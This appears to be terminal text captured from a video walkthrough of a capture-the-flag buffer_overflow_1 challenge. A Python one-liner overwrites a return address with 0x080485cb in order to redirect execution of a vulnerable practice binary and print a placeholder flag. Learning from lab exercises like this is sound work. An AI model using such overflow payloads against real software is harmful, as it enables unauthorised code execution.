 /bin/bash
En 1:38 PM John Hammond
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ nano flag.txt
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ python -c "import struct; print 'A'*44 +  stru
ct.pack('<I', 0x080485cb)" | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
JOHN{please_subscribe}
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$